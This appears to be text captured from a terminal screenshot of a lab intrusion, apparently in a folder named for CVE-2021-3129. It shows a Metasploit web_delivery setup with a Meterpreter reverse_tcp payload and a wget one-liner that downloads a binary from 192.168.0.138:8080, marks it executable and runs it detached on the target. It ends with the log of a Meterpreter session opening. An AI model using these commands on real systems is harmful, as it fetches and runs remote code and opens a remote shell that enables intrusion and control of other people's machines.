 1 2 3 4
22:56
meterpreter
root@ubuntu: ~ 104x43
zsh: corrupt history file /home/ying/.zsh_history
(ying㉿ying)-[~/桌面/cve/CVE-2021-3129-main]
$ su  root
密码：
(root㉿ying)-[/home/ying/桌面/cve/CVE-2021-3129-main]
# ssh 192.168.0.147
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 5.4.0-66-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
99 packages can be updated.
0 updates are security updates.
New release '20.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2023.
Last login: Fri Nov 25 05:47:47 2022 from 192.168.0.138
root@ubuntu:~# wget -qO 06nNd6ET --no-check-certificate http://192.168.0.138:8080/0WTKHH9FygR; chmod +x
06nNd6ET; ./06nNd6ET& disown
[1] 5360
root@ubuntu:~#
root@ying: /home/ying/桌面/cve/CVE-2021-3129-main 104x43
Module options (exploit/multi/script/web_delivery):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an
address on
the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.0.138    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
7   Linux
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.138:4444
[*] Using URL: http://192.168.0.138:8080/0WTKHH9FygR
[*] Server started.
[*] Run the following command on the target machine:
msf6 exploit(multi/script/web_delivery) > wget -qO 06nNd6ET --no-check-certificate http://192.168.0.138:
8080/0WTKHH9FygR; chmod +x 06nNd6ET; ./06nNd6ET& disown
[*] 192.168.0.147    web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3020772 bytes) to 192.168.0.147
[*] Meterpreter session 1 opened (192.168.0.138:4444 -> 192.168.0.147:36826) at 2022-11-25 22:56:02 +080
0
msf6 exploit(multi/script/web_delivery) >